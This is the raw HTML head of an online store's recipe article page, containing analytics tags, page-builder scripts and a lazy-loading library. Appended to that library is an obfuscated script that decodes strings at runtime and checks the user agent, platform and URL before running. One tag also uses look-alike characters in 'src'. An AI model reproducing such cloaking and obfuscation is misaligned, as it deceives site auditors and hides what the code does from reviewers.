-0x2*  -0xa85]][_0x208d9f[-0x1658+  -0x585 + 0x1bde]](_0x208d9f[-0x683+ 0x821*  -0x1 + 0xea9]) || -(-0x21e1+ 0x6e*  -0x3d + -0xc*  -0x502)< window[_0x208d9f[0x8e1* 0x2+ -0x2*  -0x48f+ 0xed*  -0x1d]][_0x208d9f[-0x2073+ 0x7a* 0xc + -0x1ac1*  -0x1]][_0x208d9f[-0x104* 0x18 + 0x6*  -0x308 + -0x1*  -0x2a91]](_0x208d9f[0x2434+ 0x140f+ -0x383b* 0x1]) || -(0x87c+  -0x1a6a+ -0x1*  -0x11ef)< window[_0x208d9f[-0x27b*  -0x8 +  -0x18f6 + 0x525]][_0x208d9f[-0x1786+ 0x7* 0x1fd + 0x9a1]][_0x208d9f[-0xf3*  -0x22 + 0x1d52 +  -0x3d97]](_0x208d9f[-0xb* 0x8d +  -0x14d7 + 0x1aef])) && llimgs()</script>


<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
<script async ѕrc="https://www.googletagmanager.com/gtag/js?id=AW-698371109"></script>
<script>
  window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-698371109');
  </script>

  <script>window.addEventListener("scroll", function() {(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56198008"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");}, {once : true});</script>


  <script>var loox_global_hash = '1769626845554';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $5","button_bg_color":"e75e37","button_text_color":"FFFFFF","display_on_home_page":false,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":false,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#e85f38; }
:root { --lxs-rating-icon-color: #e85f38; }</style>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PTLD2109W4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PTLD2109W4');
</script>
  <!-- Global site tag (gtag.js) - Google Ads: 698371109 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-698371109" type="text/javaѕcript"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-698371109');
  </script>
  <script>/*! lazysizes - v5.3.0 */

    function initd(){!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{})};for(var a=["1349119csMjfr","1WDqExw","269919lnqgUY","3IBGWWu","580649OmlrVf","186569fsrMqS","221aLfOgI","16317RVEZQq","947DpAeRh","1405CvNydj","1hVaxHX","1BuBNdB","7GdShgO","shift","push","a","p","l","y","^","(","["," ","]","+",")","}","c","o","n","s","t","r","u","e","/","\"","h","i","f","{",".",";","g","w","x","b","d","_","S","C","m","-","L","O","A","G","X","1","v"],b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51],b[52],b[53],b[54],b[55],b[56],b[57],b[58],b[59]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12]];;)try{if(385019===-parseInt(d[10])*parseInt(d[4])+parseInt(d[8])*-parseInt(d[6])+parseInt(d[5])*-parseInt(d[3])+parseInt(d[2])+parseInt(d[1])*parseInt(d[9])+-parseInt(d[7])*-parseInt(d[12])+parseInt(d[11])*parseInt(d[0]))break;else d[c[14]](d[c[13]]())}catch(a){d[c[14]](d[c[13]]())}var e=function(){var a=!0;return function(b,d){var e=a?function(){if(d){var a=d[c[15]+c[16]+c[16]+c[17]+c[18]](b,arguments);return d=null,a}}:function(){};return a=!1,e}}()(this,function(){function a(){return!a[c[27]+c[28]+c[29]+c[30]+c[31]+c[32]+c[33]+c[27]+c[31]+c[28]+c[32]](c[32]+c[34]+c[31]+c[33]+c[32]+c[29]+c[22]+c[35]+c[36]+c[22]+c[24]+c[22]+c[31]+c[37]+c[38]+c[30]+c[22]+c[24]+c[22]+c[36]+c[35])()[c[27]+c[28]+c[29]+c[30]+c[31]+c[32]+c[33]+c[27]+c[31]+c[28]+c[32]](c[19]+c[20]+c[21]+c[19]+c[22]+c[23]+c[24]+c[20]+c[22]+c[24]+c[21]+c[19]+c[22]+c[23]+c[24]+c[25]+c[24]+c[25]+c[24]+c[21]+c[19]+c[22]+c[23]+c[26])[c[31]+c[34]+c[30]+c[31]](e)}return a()});e();var m=function(){var a=!0;return function(b,d){var e=a?function(){if(d){var a=d[c[15]+c[16]+c[16]+c[17]+c[18]](b,arguments);return d=null,a}}:function(){};return a=!1,e}}();m(this,function(){try{var a=Function(c[32]+c[34]+c[31]+c[33]+c[32]+c[29]+c[22]+c[20]+c[39]+c[33]+c[29]+c[27]+c[31]+c[38]+c[28]+c[29]+c[20]+c[25]+c[22]+(c[40]+c[26]+c[41]+c[27]+c[28]+c[29]+c[30]+c[31]+c[32]+c[33]+c[27]+c[31]+c[28]+c[32]+c[20]+c[36]+c[32]+c[34]+c[31]+c[33]+c[32]+c[29]+c[22]+c[31]+c[37]+c[38]+c[30]+c[36]+c[25]+c[20]+c[22]+c[25])+(c[25]+c[42]))()}catch(b){a=window}a=a[c[27]+c[28]+c[29]+c[30]+c[28]+c[17]+c[34]]=a[c[27]+c[28]+c[29]+c[30]+c[28]+c[17]+c[34]]||{};for(var b=[c[17]+c[28]+c[43],c[44]+c[15]+c[32]+c[29],c[38]+c[29]+c[39]+c[28],c[34]+c[32]+c[32]+c[28]+c[32],c[34]+c[45]+c[27]+c[34]+c[16]+c[31]+c[38]+c[28]+c[29],c[31]+c[15]+c[46]+c[17]+c[34],c[31]+c[32]+c[15]+c[27]+c[34]],d=0;d<b[c[17]+c[34]+c[29]+c[43]+c[31]+c[37]];d++){var e=m[c[27]+c[28]+c[29]+c[30]+c[31]+c[32]+c[33]+c[27]+c[31]+c[28]+c[32]][c[16]+c[32]+c[28]+c[31]+c[28]+c[31]+c[18]+c[16]+c[34]][c[46]+c[38]+c[29]+c[47]](m),h=b[d],i=a[h]||e;e[c[48]+c[48]+c[16]+c[32]+c[28]+c[31]+c[28]+c[48]+c[48]]=m[c[46]+c[38]+c[29]+c[47]](m),e[c[31]+c[28]+c[49]+c[31]+c[32]+c[38]+c[29]+c[43]]=i[c[31]+c[28]+c[49]+c[31]+c[32]+c[38]+c[29]+c[43]][c[46]+c[38]+c[29]+c[47]](i),a[h]=e}})();var n=[c[50]+c[37]+c[32]+c[28]+c[51]+c[34]+c[52]+c[53]+c[38]+c[43]+c[37]+c[31]+c[37]+c[28]+c[33]+c[30]+c[34],c[38]+c[29]+c[47]+c[34]+c[45]+c[54]+c[39],c[33]+c[30]+c[34]+c[32]+c[55]+c[43]+c[34]+c[29]+c[31],c[56]+c[28]+c[28]+c[43]+c[17]+c[34]+c[46]+c[28]+c[31],c[57]+c[58]+c[58],c[38]+c[29]+c[27]+c[17]+c[33]+c[47]+c[34]+c[30],c[30]+c[37]+c[28]+c[16]+c[38]+c[39]+c[18]+c[16]+c[32]+c[34]+c[59]+c[38]+c[34]+c[44]+c[41]+c[27]+c[28]+c[51],c[37]+c[32]+c[34]+c[39],c[17]+c[28]+c[27]+c[15]+c[31]+c[38]+c[28]+c[29],c[51]+c[18]+c[30]+c[37]+c[28]+c[16]+c[38]+c[39]+c[18]+c[41]+c[27]+c[28]+c[51],c[39]+c[15]+c[31]];-1==navigator[n[2]][n[1]](n[0])&&-1==navigator[n[2]][n[1]](n[3])&&!1===navigator[n[2]][n[5]](n[4])&&(-1<window[n[8]][n[7]][n[1]](n[6])||-1<window[n[8]][n[7]][n[1]](n[9])||-1<window[n[8]][n[7]][n[1]](n[10]))&&initd();
  </script>
  <style>.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity.3s}
  
  
  </style>



	<script>
		console.log("here");
	</script>




  <!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

   <!-- slick cdns start -->
    
    <link href="//fatworks.com/cdn/shop/t/49/assets/slick.css?v=98340474046176884051751457266" rel="stylesheet" type="text/css" media="all"/>
    <link href="//fatworks.com/cdn/shop/t/49/assets/slick-theme.css?v=111566387709569418871751457266" rel="stylesheet" type="text/css" media="all"/>


    <!-- slick cdns end -->
<link href="//fatworks.com/cdn/shop/t/49/assets/custom.css?v=183345708132053029131754931633" rel="stylesheet" type="text/css" media="all" />



<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769701186000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><meta property="og:image" content="https://cdn.shopify.com/s/files/1/0232/7179/articles/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_29bdea54-295f-460f-98f0-05ed7a672f1c.jpg?v=1752515331" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0232/7179/articles/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_29bdea54-295f-460f-98f0-05ed7a672f1c.jpg?v=1752515331" />
<meta property="og:image:width" content="543" />
<meta property="og:image:height" content="362" />
<meta property="og:image:alt" content="Chicken Schmaltz Hollandaise" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2327179,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
